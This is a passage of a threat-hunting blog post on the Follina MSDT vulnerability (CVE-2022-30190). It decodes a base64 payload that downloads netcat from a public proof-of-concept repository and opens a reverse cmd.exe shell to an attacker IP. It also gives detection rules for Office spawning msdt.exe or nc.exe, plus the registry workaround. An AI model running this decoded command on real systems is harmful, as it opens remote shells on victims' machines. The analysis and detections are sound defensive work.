
Misc. Info: To decode the string, it could be done using the below:
anoop@ecorp:~$ echo -n ‘SW52b2tlLVdlYlJlcXVlc3QgaHR0cHM6Ly9naXRodWIuY29tL0pvaG5IYW1tb25kL21zZHQtZm9sbGluYS9
ibG9iL21haW4vbmM2NC5leGU/cmF3PXRydWUgLU91dEZpbGUgQzpcV2luZG93c1xUYXNrc1xuYy5leGU7IEM
6XFdpbmRvd3NcVGFza3NcbmMuZXhlIC1lIGNtZC5leGUgMTkyLjE2OC4xLjEzMyA5MDAx’ | base64 -d
Invoke-WebRequest https://github.com/JohnHammond/msdt-follina/blob/main/nc64.exe?raw=true -OutFile C:\Windows\Tasks\nc.exe; C:\Windows\Tasks\nc.exe -e cmd.exe 192.168.1.133 9001
– Additionally, from above event, we can see the artifacts that can be used for Threat hunting. An example rule for detection could be as follows:
(ParentCommandLine contains WINWORD OR EXCEL OR OUTLOOK ) AND ( CommandLine contains msdt.exe OR ms-msdt:/id OR PCWDiagnostic )
Here is a network communication initiated by Image WINWORD.exe:

Event Log for reverse connection:
– Below is event log seen when a netcat tunnel is established from the victim’s machine to the attacker’s machine:

– In this case, a rule of detection could be:
( ParentCommandLine contains sdiagnhost.exe ) AND ( CommandLine contains “nc.exe” OR cmd.exe )
Workarounds:
Disabling the MSDT URL protocol would mitigate this issue.
Run Command Prompt as Administrator.
To back up the registry key, execute the command “reg export HKEY_CLASSES_ROOT\ms-msdt filename“
Execute the command “reg delete HKEY_CLASSES_ROOT\ms-msdt /f”.
How to undo the workaround
Run Command Prompt as Administrator.
To restore the registry key, execute the command “reg import filename”
Fix/Patch:
At the time of writing this blog post, there is no official patch released by Microsoft to fix the issue.
Credits/References:
Guidance for CVE-2022-30190 Microsoft Support Diagnostic Tool Vulnerability
https://github.com/JohnHammond/msdt-follina
https://www.ddosi.org/cve-2022-30190-poc/

